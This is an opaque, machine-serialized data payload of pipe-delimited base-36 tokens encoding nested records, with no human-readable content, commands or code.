|1Y|23|28|XD|XE|XF|XG|XH|XI|XJ|XK|XL|XM|XN|XO|XP|2D|2N|32|3B|XQ|46|4H|4W|XR|XS|XT|XU|XV|XW|XX|XY|5R|5V|62|67|6C|6H|XZ|Y0|Y1|Y2|6N|6V|6Z|73|77|7B|Y3|Y4|Y5|Y6|Y7|Y8|Y9|YA|YB|YC|YD|YE|YF|YG|YH|7F|7J|YI|7S|7W|8B|8I|8T|YJ|94|YK|98|9C|9V|W|AG|YL|AK|YM|YN|YO|YP|YQ|10|13|AO|YR|YS|YT|YU|AS|YV|YW|AX|YX|YY|YZ|Z0|Z1|B2|Z2|Z3|B5|BA|BE|BI|Z4|Z5|Z6|Z7|BM|BQ|BU|BY|C2|C6|Z8|Z9|ZA|ZB|ZC|ZD|ZE|ZF|ZG|ZH|ZI|CA|CE|ZJ|ZK|ZL|ZM|ZN|ZO|ZP|ZQ|ZR|ZS|ZT|ZU|ZV|1|CI|CN|ZW|ZX|ZY|CR|CW|D0|D5|D9|ZZ|100|DD|DH|DL|101|102|103|104|105|106|107|108|109|10A|10B|10C|10D|10E|10F|10G|10H|10I|DP|DT|DX|E1|E4|E7|EC|EH|EM|EQ|EU|EY|F2|10J|10K|F6|FB|FF|FJ|FO|10L|FT|FX|10M|10N|10O|10P|10Q|10R|10S|10T|10U|10V|10W|10X|10Y|10Z|110|111|112|113|114|115|116|117|118|119|11A|11B|11C|11D|11E|11F|11G|11H|11I|11J|11K|G1|G6|11L|11M|GB|11N|11O|11P|11Q|GF|11R|11S|11T|11U|11V|11W|11X|GJ|GO|11Y|11Z|120|121|122|GS|GV|123|124|125|126|127|128|129|12A|12B|12C|12D|12E|12F|12G|12H|GY|12I|12J]|12K|@12L|H8|12M|12N|12O|12P|12Q|12R|12S|12T|12U|12V|12W|12X|12Y|12Z|HF|HG|130|131|132|133|134|135|136|137|138|139|13A|13B|13C|13D|13E|13F|13G|13H|13I|13J|13K|13L|13M|13N|13O|13P|13Q|13R|13S|13T|13U|13V|13W|13X|13Y|13Z|140|141|142|143|144|145|146|147|148|149|14A|14B|14C|14D|14E|14F|14G|HH|14H|14I|14J|14K|14L|14M|14N|14O|14P|14Q|14R|14S|14T|14U|14V|14W|14X|HI|14Y|14Z|150|151|HJ|152|153|154|155|156|157|158|159|15A|15B|15C|15D|15E|15F|15G|15H|15I|15J|15K|15L|15M|15N]]|15O|$15P|15Q|15R|@$15P|15S|15S|15T|15R|@]]|$15P|15S|15S|LF|15R|@$15P|15U|15R|@$15P|15V|15V|15W|15R|@$15P|15X|15Y|@]|15R|@$15P|15Z|160|161|162|163|164|165]|$15P|166|167|MR|168|-1]|$15P|166|167|N9|Q|@@169|6P|16A]|@169|6P|16B]|$1T|5Y]]]|$15P|166|167|NB|Q|@@169|6P|16C]|@169|6P|16D]|$1T|5Y]]]|$15P|166|167|ND|Q|@@169|6P|16E]|@169|6P|16F]|$1T|5Y]]]|$15P|166|167|NF|Q|@@169|6P|16G]|@169|6P|16H]|$1T|5Y]]]|$15P|166|167|NN|Q|@@169|6P|16I]|@169|6P|16J]|$1T|5Y]]]|$15P|166|167|NR|Q|@@169|6P|16K]|@169|6P|16L]|$1T|5Y]]]|$15P|166|167|NT|Q|@@169|6P|16M]|@169|6P|16N]|$1T|5Y]]]|$15P|166|167|NV|Q|@@169|6P|16O]|@169|6P|16P]|$1T|5Y]]]|$15P|166|167|NX|Q|@@169|6P|16Q]|@169|6P|16R]|$1T|5Y]]]|$15P|166|167|NZ|Q|@@169|6P|16S]|@169|6P|16T]|$1T|5Y]]]|$15P|166|167|NP|Q|@@169|6P|16U]|@169|6P|16V]|$1T|5Y]]]|$15P|166|167|NL|Q|@@169|6P|16W]|@169|6P|16X]|$1T|5Y]]]|$15P|166|167|O1|Q|@@169|6P|16Y]|@169|6P|16Z]|$1T|5Y]]]|$15P|166|167|O3|Q|@@169|6P|170]|@169|6P|171]|$1T|5Y]]]|$15P|166|167|O5|Q|@@169|6P|172]|@169|6P|173]|$1T|5Y]]]|$15P|166|167|O7|Q|@@169|6P|174]|@169|6P|175]|$1T|5Y]]]|$15P|166|167|OZ|Q|@@169|6P|176]|@169|6P|177]|$1T|5Y]]]|$15P|166|167|P1|Q|@@169|6P|178]|@169|6P|179]|$1T|5Y]]]|$15P|166|167|O9|Q|@@169|6P|17A]|@169|6P|17B]|$1T|5Y]]]|$15P|166|167|OB|Q|@@169|6P|17C]|@169|6P|17D]|$1T|5Y]]]|$15P|166|167|OD|Q|@@169|6P|17E]|@169|6P|17F]|$1T|5Y]]]|$15P|166|167|OF|Q|@@169|6P|17G]|@169|6P|17H]|$1T|5Y]]]|$15P|166|167|OH|Q|@@169|6P|17I]|@169|6P|17J]|$1T|5Y]]]|$15P|166|167|OJ|Q|@@169|6P|17K]|@169|6P|17L]|$1T|5Y]]]|$15P|166|167|OL|Q|@@169|6P|17M]|@169|6P|17N]|$1T|5Y]]]|$15P|166|167|ON|Q|@@169|6P|176]|@169|6P|177]|$1T|5Y]]]|$15P|166|167|OP|Q|@@169|6P|178]|@169|6P|179]|$1T|5Y]]]|$15P|166|167|OR|Q|@@169|6P|17A]|@169|6P|17B]|$1T|5Y]]]|$15P|166|167|OT|Q|@@169|6P|17C]|@169|6P|17D]|$1T|5Y]]]|$15P|166|167|OV|Q|@@169|6P|17G]|@169|6P|17O]|$1T|5Y]]]|$15P|166|167|OX|Q|@@169|6P|17E]|@169|6P|17F]|$1T|5Y]]]]]]]|$15P|17P|15R|@$15P|17Q|17R|1|15R|@$15P|17S|17R|1|15R|@$15P|17T|17R|1|17U|@0|E]|17V|17W|3|LZ|15R|@]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|180|17R|1|181|0|15R|@]|182|-1|183|184|185|1M6]]|Q|@@186|1R|0]]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|180|17R|1|181|E|187|188|15R|@]|182|-2|183|184|185|1M7]]|Q|@@186|1R|E]]]]|3|LZ]]|Q|@@169|1R|189]]|18A|-4|18B|@IK]|18C|-4|18D|$0|$]|E|$]]]]]|$15P|17P|15R|@$15P|17Q|17R|W|15R|@$15P|17S|17R|W|15R|@$15P|17T|17R|W|17U|@0|E]|17V|17W|3|LZ|15R|@]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|W|3|18E|15R|@$15P|17T|17R|W|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|W|18G|18H|18I|$0|U|E|18J]]]]]|Q|@@18K|1R|0]]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|W|3|18E|15R|@$15P|17T|17R|W|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|W|18G|18L|18I|$0|U|E|18M]]]]]|Q|@@18K|1R|E]]]]|3|LZ]]|Q|@@169|6P|18N]|@169|6P|18O]|$1T|5Y]]|18A|-4|18B|@IK]|18C|-4|18D|$0|$]|E|$]]]]]|$15P|17P|15R|@$15P|17Q|17R|10|15R|@$15P|17S|17R|10|15R|@$15P|17T|17R|10|17U|@0|E]|17V|17W|3|LZ|15R|@]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|10|3|18E|15R|@$15P|17T|17R|10|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|10|18G|18P|18I|$0|U|E|18Q]]]]]|Q|@@18R|1R|0]]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|10|3|18E|15R|@$15P|17T|17R|10|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|10|18G|18S|18I|$0|U|E|18T]]]]]|Q|@@18R|1R|E]]]]|3|LZ]]|Q|@@169|6P|18U]|$1T|1U]]|18A|-4|18B|@IK]|18C|-4|18D|$0|$]|E|$]]]]]|$15P|17P|15R|@$15P|17Q|17R|13|15R|@$15P|17S|17R|13|15R|@$15P|17T|17R|13|17U|@0|E]|17V|17W|3|LZ|15R|@]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|13|3|18E|15R|@$15P|17T|17R|13|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|13|18G|18V|18I|$0|U|E|18W]]]]]|Q|@@18X|1R|0]]]|$15P|17X|17Y|@]|17Z|-2|15R|@$15P|17S|17R|13|3|18E|15R|@$15P|17T|17R|13|17U|@0|E]|17V|17W|3|18E|15R|@]]|$15P|18F|17R|13|18G|18Y|18I|$0|U|E|18Z]]]]]|Q|@@18X|1R|E]]]]|3|LZ]]|Q|@@169|6P|190]|$1T|1U]]|18A|-4|18B|@IK]|18C|-4|18D|$0|$]|E|$]]]]]|$15P|191|192|H8|Q|@@193|194|195]]|196|@]|197|198|199|19A|19B|-4|19C|@]|15R|@$15P|19D|192|H8|15R|@$15P|19E|192|H8|19F|1M8|19G|1M9]]]]|19H|-2]|$15P|191|192|HF|Q|@@193|194|19I]]|196|@]|197|19J|19B|-4|19C|@]|19K|19L|19M|19N|19O|19P|15R|@$15P|19D|192|HF|15R|@$15P|19E|192|HF|19F|1MA|19G|1MB]]]]|19H|-2]|$15P|191|192|HG|Q|@@193|194|19Q]]|196|@]|197|198|199|19R|19B|-4|19C|@]|15R|@$15P|19D|192|HG|15R|@$15P|19E|192|HG|19F|1MC|19G|1MD]]]]|19H|-2]|$15P|191|192|HH|Q|@@169|6P|19S]|$1T|1U]]|196|@]|197|198|199|19T|19B|-4|19C|@]|15R|@$15P|19D|192|HH|15R|@$15P|19E|192|HH|19F|1ME|19G|1MF]]]]|19H|-2]|$15P|191|192|HI|Q|@@193|194|19U]|@193|194|19V]|$1T|5Y]]|196|@]|197|19W|19B|19X|19C|@]|15R|@$15P|19D|192|HI|15R|@$15P|19E|192|HI|19F|1MG|19G|1MH]]]]|19H|-2]|$15P|191|192|HJ|Q|@@193|194|19Y]|$1T|5Y]]|196|@]|197|19J|19B|-4|19C|@]|19K|19Z|19M|198|19O|1A0|15R|@$15P|19D|192|HJ|15R|@$15P|19E|192|HJ|19F|1MI|19G|1MJ]]]]|19H|-2]|$15P|1A1]]|Q|@]|1A2|-1]]]|$15P|15S|15S|1A3|15R|@$15P|1A4|15R|@$15P|15V|15V|15W|15R|@$15P|15X|15Y|@]|15R|@$15P|15Z|160|161|162|163|164|165]|$15P|166|167|MR|168|-1]|$15P|166|167|N9|Q|@@169|6P|16A]|@169|6P|16B]|$1T|5Y]]]|$15P|166|167|NB|Q|@@169|6P|16C]|@169|6P|16D]|$1T|5Y]]]|$15P|166|167|ND|Q|@@169|6P|16E]|@169|6P|16F]|$1T|5Y]]]|$15P|166|167|NF|Q|@@169|6P|16G]|@169|6P|16H]|$1T|5Y]]]|$15P|166|167|NN|Q|@@169|6P|16I]|@169|6P|16J]|$1T|5Y]]]|$15P|166|167|NR|Q|@@169|6P|16K]|@169|6P|16L]|$1T|5Y]]]|$15P|166|167|NT|Q|@@169|6P|16M]|@169|6P|16N]|$1T|5Y]]]|$15P|166|167|NV|Q|@@169|6P|16O]|@169|6P|16P]|$1T|5Y]]]|$15P|166|167|NX|Q|@@169|6P|16Q]|@169|6P|16R]|$1T|5Y]]]|$15P|166|167|NZ|Q|@@169|6P|16S]|@169|6P|16T]|$1T|5Y]]]|$15P|166|167|NP|Q|@@169|6P|16U]|@169|6P|16V]|$1T|5Y]]]|$15P|166|167|NL|Q|@@169|6P|16W]|@169|6P|16X]|$1T|5Y]]]|$15P|166|167|O1|Q|@@169|6P|16Y]|@169|6P|16Z]|$1T|5Y]]]|$15P|166|167|O3|Q|@@169|6P|170]|@169|6P|171]|$1T|5Y]]]|$15P|166|167|O5|Q|@@169|6P|172]|@169|6P|173]|$1T|5Y]]]|$15P|166|167|O7|Q|@@169|6P|174]|@169|6P|175]|$1T|5Y]]]|$15P|166|167|OZ|Q|@@169|6P|176]|@169|6P|177]|$1T|5Y]]]|$15P|166|167|P1|Q|@@169|6P|178]|@169|6P|179]|$1T|5Y]]]|$15P|166|167|O9|Q|@@169|6P|17A]|@169|6P|17B]|$1T|5Y]]]|$15P|166|167|OB|Q|@@169|6P|17C]|@169|6P|17D]|$1T|5Y]]]|$15P|166|167|OD|Q|@@169|6P|17E]|@169|6P|17F]|$1T|5Y]]]|$15P|166|167|OF|Q|@@169|6P|17G]|@169|6P|17H]|$1T|5Y]]]|$15P|166|167|OH|Q|@@169|6P|17I]|@169|6P|17J]|$1T|5Y]]]|$15P|166|167|OJ|Q|@@169|6P|17K]|@169|6P|17L]|$1T|5Y]]]|$15P|166|167|OL|Q|@@169|6P|17M]|@169|6P|17N]|$1T|5Y]]]|$15P|166|167|ON|Q|@@169|6P|176]|@169|6P|177]|$1T|5Y]]]|$15P|166|167|OP|Q|@@169|6P|178]|@169|6P|179]|$1T|5Y]]]|$15P|166|167|OR|Q|@@169|6P|17A]|@169|6P|17B]|$1T|5Y]]]|$15P|166|167|OT|Q|@@169|6P|17C]|@169|6P|17D]|$1T|5Y]]]|$15P|166|167|OV|Q|@@169|6P|17G]|@169|6P|17O]|$1T|5Y]]]|$15P|166|167|OX|Q|@@169|6P|17E]|@169|6P|17F]|$1T|5Y]]]]]]]]|1A5|$1P|$15P|17S|17R|1P|15R|@$15P|1A6|Q|@@1Q|1R|1S]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1MK|1ML]]|$1T|1U]]|15R|@$15P|1AA|17R|1P|17U|@E]]]]|$Q|@@1A8|1A9|@1MM|1MN]]|$1T|5Y]]|15R|@$15P|1AA|17R|1P|17U|@0]]]]]]|$15P|17T|17R|1P|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|1P|18G|1AC|18I|$0|1AD|E|1AE]]]]|1Y|$15P|17S|17R|1Y|15R|@$15P|1A6|Q|@@1Q|1R|1Z]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1MO|1MP]]|$1T|5Y]]|15R|@$15P|1AA|17R|1Y|17U|@E]]]]|$Q|@@1A8|1A9|@1MQ|1MR]]|$1T|1U]]|15R|@$15P|1AA|17R|1Y|17U|@0]]]]]]|$15P|17T|17R|1Y|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|1Y|18G|1AF|18I|$0|1AG|E|1AH]]]]|23|$15P|17S|17R|23|15R|@$15P|1A6|Q|@@1Q|1R|24]|$1T|1U]]|1A7|@$Q|@@1AI|1A9|@1MS|1MT]]|$1T|5Y]]|15R|@$15P|1AA|17R|23|17U|@E]]]]|$Q|@@1AI|1A9|@1MU|1MV]]|$1T|1U]]|15R|@$15P|1AA|17R|23|17U|@0]]]]]]|$15P|17T|17R|23|17U|@0|E]|17V|17W|15R|@]]|$15P|18F|17R|23|18G|1AJ|18I|$0|1AK|E|1AL]]]]|28|$15P|17S|17R|28|15R|@$15P|1A6|Q|@@1Q|1R|29]|$1T|1U]]|1A7|@$Q|@@1A8|1A9|@1MW|1MX]]|$1T|5Y]]|15R|@$15P|1AA|17R|28|17U|@E]]]]|$Q|@@1A8|1A9|@1MY|1MZ]]|$1T|1U]]|15R|@$15P|1AA|17R|28|17U|@0]]]]]]|$15P|17T|17R|28|17U|@0|E]|17V|1AB|15R|@]]|$15P|18F|17R|28|18G|1AM|18I|$0|1AN|E|1AO]]]]|2D|$15P|17S|17R|2D|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1AP|GK|@1AQ|1AR]]|$1T|1U]]|15R|@$15P|1AA|17R|2D|17U|@0]]]]|$Q|@@1AP|1R|1AR]|@1A8|1A9|@1N0|1N1]]|$1T|1U]]|15R|@$15P|1AA|17R|2D|17U|@E]]]]|$Q|@@1AP|1R|1AQ]|@1A8|1A9|@1N2|1N3]]|$1T|1U]]|15R|@$15P|1AA|17R|2D|17U|@2E]]]]|$Q|@@1AP|1R|1AR]|@1A8|1A9|@1N4|1N5]]|$1T|1U]]|15R|@$15P|1AA|17R|2D|17U|@2F]]]]|$Q|@@1AP|1R|1AQ]|@1A8|1A9|@1N6|1N7]]|$1T|1U]]|15R|@$15P|1AA|17R|2D|17U|@2G]]]]]]|$15P|17T|17R|2D|17U|@0|E|2E|2F|2G]|17V|17W|15R|@]]|$15P|18F|17R|2D|18G|1AS|18I|$0|1AT|E|1AU|2E|1AV|2F|1AW|2G|1AX]]]]|2N|$15P|17S|17R|2N|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1AY|GK|@1AZ|1B0|1B1|1B2]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@0]]]]|$Q|@@1AY|1R|1B0]|@1A8|1A9|@1N8|1N9]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@E]]]]|$Q|@@1AY|1R|1AZ]|@1A8|1A9|@1NA|1NB]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2E]]]]|$Q|@@1AY|1R|1B1]|@1A8|1A9|@1NC|1ND]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2F]]]]|$Q|@@1AY|1R|1B2]|@1A8|1A9|@1NE|1NF]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2G]]]]|$Q|@@1AY|1R|1B0]|@1A8|1A9|@1NG|1NH]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2O]]]]|$Q|@@1AY|1R|1AZ]|@1A8|1A9|@1NI|1NJ]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2P]]]]|$Q|@@1AY|1R|1B1]|@1A8|1A9|@1NK|1NL]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2Q]]]]|$Q|@@1AY|1R|1B2]|@1A8|1A9|@1NM|1NN]]|$1T|1U]]|15R|@$15P|1AA|17R|2N|17U|@2R]]]]]]|$15P|17T|17R|2N|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R]|17V|17W|15R|@]]|$15P|18F|17R|2N|18G|1B3|18I|$0|1B4|E|1B5|2E|1B6|2F|1B7|2G|1B8|2O|1B9|2P|1BA|2Q|1BB|2R|1BC]]]]|32|$15P|17S|17R|32|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1BD|GK|@1BE|1BF|1BG]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@0]]]]|$Q|@@1BD|1R|1BE]|@1A8|1A9|@1NO|1NP]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@E]]]]|$Q|@@1BD|1R|1BG]|@1A8|1A9|@1NQ|1NR]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@2E]]]]|$Q|@@1BD|1R|1BF]|@1A8|1A9|@1NS|1NT]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@2F]]]]|$Q|@@1BD|1R|1BE]|@1A8|1A9|@1NU|1NV]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@2G]]]]|$Q|@@1BD|1R|1BG]|@1A8|1A9|@1NW|1NX]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@2O]]]]|$Q|@@1BD|1R|1BF]|@1A8|1A9|@1NY|1NZ]]|$1T|1U]]|15R|@$15P|1AA|17R|32|17U|@2P]]]]]]|$15P|17T|17R|32|17U|@0|E|2E|2F|2G|2O|2P]|17V|17W|15R|@]]|$15P|18F|17R|32|18G|1BH|18I|$0|1BI|E|1BJ|2E|1BK|2F|1BL|2G|1BM|2O|1BN|2P|1BO]]]]|3B|$15P|17S|17R|3B|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1BP|GK|@1BQ|1BR|1BS|1BT|1BU|1BV|1BW|1BX]]|@4X|1R|1BY]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@0]]]]|$Q|@@1BP|1R|1BX]|@4X|1R|1BY]|@1A8|1A9|@1O0|1O1]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@E]]]]|$Q|@@1BP|1R|1BR]|@4X|1R|1BY]|@1A8|1A9|@1O2|1O3]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2E]]]]|$Q|@@1BP|1R|1BQ]|@4X|1R|1BY]|@1A8|1A9|@1O4|1O5]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2F]]]]|$Q|@@1BP|1R|1BS]|@4X|1R|1BY]|@1A8|1A9|@1O6|1O7]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2G]]]]|$Q|@@1BP|1R|1BV]|@4X|1R|1BY]|@1A8|1A9|@1O8|1O9]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2O]]]]|$Q|@@1BP|1R|1BT]|@4X|1R|1BY]|@1A8|1A9|@1OA|1OB]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2P]]]]|$Q|@@1BP|1R|1BU]|@4X|1R|1BY]|@1A8|1A9|@1OC|1OD]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2Q]]]]|$Q|@@1BP|1R|1BW]|@4X|1R|1BY]|@1A8|1A9|@1OE|1OF]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@2R]]]]|$Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@1A8|1A9|@1OG|1OH]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3C]]]]|$Q|@@1BP|1R|1BX]|@4X|1R|1BY]|@1A8|1A9|@1OI|1OJ]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3D]]]]|$Q|@@1BP|1R|1BR]|@4X|1R|1BY]|@1A8|1A9|@1OK|1OL]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3E]]]]|$Q|@@1BP|1R|1BQ]|@4X|1R|1BY]|@1A8|1A9|@1OM|1ON]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3F]]]]|$Q|@@1BP|1R|1BS]|@4X|1R|1BY]|@1A8|1A9|@1OO|1OP]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3G]]]]|$Q|@@1BP|1R|1BV]|@4X|1R|1BY]|@1A8|1A9|@1OQ|1OR]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3H]]]]|$Q|@@1BP|1R|1BT]|@4X|1R|1BY]|@1A8|1A9|@1OS|1OT]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3I]]]]|$Q|@@1BP|1R|1BU]|@4X|1R|1BY]|@1A8|1A9|@1OU|1OV]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3J]]]]|$Q|@@1BP|1R|1BW]|@4X|1R|1BY]|@1A8|1A9|@1OW|1OX]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3K]]]]|$Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@1A8|1A9|@1OY|1OZ]]|$1T|1U]]|15R|@$15P|1AA|17R|3B|17U|@3L]]]]]]|$15P|17T|17R|3B|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F|3G|3H|3I|3J|3K|3L]|17V|17W|15R|@]]|$15P|18F|17R|3B|18G|1BZ|18I|$0|1C0|E|1C1|2E|1C2|2F|1C3|2G|1C4|2O|1C5|2P|1C6|2Q|1C7|2R|1C8|3C|1C9|3D|1CA|3E|1CB|3F|1CC|3G|1CD|3H|1CE|3I|1CF|3J|1CG|3K|1CH|3L|1CI]]]]|46|$15P|17S|17R|46|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1CJ|GK|@1CK|1CL|1CM|1CN]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@0]]]]|$Q|@@1CJ|1R|1CK]|@1A8|1A9|@1P0|1P1]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@E]]]]|$Q|@@1CJ|1R|1CL]|@1A8|1A9|@1P2|1P3]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2E]]]]|$Q|@@1CJ|1R|1CM]|@1A8|1A9|@1P4|1P5]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2F]]]]|$Q|@@1CJ|1R|1CN]|@1A8|1A9|@1P6|1P7]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2G]]]]|$Q|@@1CJ|1R|1CK]|@1A8|1A9|@1P8|1P9]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2O]]]]|$Q|@@1CJ|1R|1CL]|@1A8|1A9|@1PA|1PB]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2P]]]]|$Q|@@1CJ|1R|1CM]|@1A8|1A9|@1PC|1PD]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2Q]]]]|$Q|@@1CJ|1R|1CN]|@1A8|1A9|@1PE|1PF]]|$1T|1U]]|15R|@$15P|1AA|17R|46|17U|@2R]]]]]]|$15P|17T|17R|46|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R]|17V|17W|15R|@]]|$15P|18F|17R|46|18G|1CO|18I|$0|1CP|E|1CQ|2E|1CR|2F|1CS|2G|1CT|2O|1CU|2P|1CV|2Q|1CW|2R|1CX]]]]|4H|$15P|17S|17R|4H|15R|@$15P|1A6|Q|@]|1A7|@$Q|@@1CY|GK|@1AQ|1AR|1AZ|1B0|1B2|1B1]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@0]]]]|$Q|@@1CY|1R|1AR]|@1A8|1A9|@1PG|1PH]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@E]]]]|$Q|@@1CY|1R|1AQ]|@1A8|1A9|@1PI|1PJ]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2E]]]]|$Q|@@1CY|1R|1B0]|@1A8|1A9|@1PK|1PL]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2F]]]]|$Q|@@1CY|1R|1AZ]|@1A8|1A9|@1PM|1PN]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2G]]]]|$Q|@@1CY|1R|1B1]|@1A8|1A9|@1PO|1PP]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2O]]]]|$Q|@@1CY|1R|1B2]|@1A8|1A9|@1PQ|1PR]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2P]]]]|$Q|@@1CY|1R|1AR]|@1A8|1A9|@1PS|1PT]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2Q]]]]|$Q|@@1CY|1R|1AQ]|@1A8|1A9|@1PU|1PV]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@2R]]]]|$Q|@@1CY|1R|1B0]|@1A8|1A9|@1PW|1PX]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@3C]]]]|$Q|@@1CY|1R|1AZ]|@1A8|1A9|@1PY|1PZ]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@3D]]]]|$Q|@@1CY|1R|1B1]|@1A8|1A9|@1Q0|1Q1]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@3E]]]]|$Q|@@1CY|1R|1B2]|@1A8|1A9|@1Q2|1Q3]]|$1T|1U]]|15R|@$15P|1AA|17R|4H|17U|@3F]]]]]]|$15P|17T|17R|4H|17U|@0|E|2E|2F|2G|2O|2P|2Q|2R|3C|3D|3E|3F]|17V|17W|15R|@]]|$15P|18F|17R|4H|18G|1CZ|18I|$0|1D0|E|1D1|2E|1D2|2F|1D3|2G|1D4|2O|1D5|2P|1D6|2Q|1D7|2R|1D8|3C|1D9|3D|1DA|3E|1DB|3F|1DC]]]]|4W|$15P|17S|17R|4W|15R|@$15P|1A6|Q|@@4X|4Y|@4Z|50|51|52|53|54|55|56]]|@57|1R|58]|$1T|1U]]|1A7|@$Q|@@4X|GK|@4Z|50|51|52|53|54|55|56]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@0]]]]|$Q|@@4X|1R|51]|@1A8|1A9|@1Q4|1Q5]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@E]]]]|$Q|@@4X|1R|50]|@1A8|1A9|@1Q6|1Q7]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2E]]]]|$Q|@@4X|1R|4Z]|@1A8|1A9|@1Q8|1Q9]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2F]]]]|$Q|@@4X|1R|56]|@1A8|1A9|@1QA|1QB]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2G]]]]|$Q|@@4X|1R|52]|@1A8|1A9|@1QC|1QD]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2O]]]]|$Q|@@4X|1R|54]|@1A8|1A9|@1QE|1QF]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2P]]]]|$Q|@@4X|1R|55]|@1A8|1A9|@1QG|1QH]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2Q]]]]|$Q|@@4X|1R|53]|@1A8|1A9|@1QI|1QJ]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@2R]]]]|$Q|@@4X|1R|51]|@1A8|1A9|@1QK|1QL]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3C]]]]|$Q|@@4X|1R|50]|@1A8|1A9|@1QM|1QN]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3D]]]]|$Q|@@4X|1R|4Z]|@1A8|1A9|@1QO|1QP]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3E]]]]|$Q|@@4X|1R|56]|@1A8|1A9|@1QQ|1QR]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3F]]]]|$Q|@@4X|1R|52]|@1A8|1A9|@1QS|1QT]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3G]]]]|$Q|@@4X|1R|54]|@1A8|1A9|@1QU|1QV]]|$1T|1U]]|15R|@$15P|1AA|17R|4W|17U|@3H]]]]|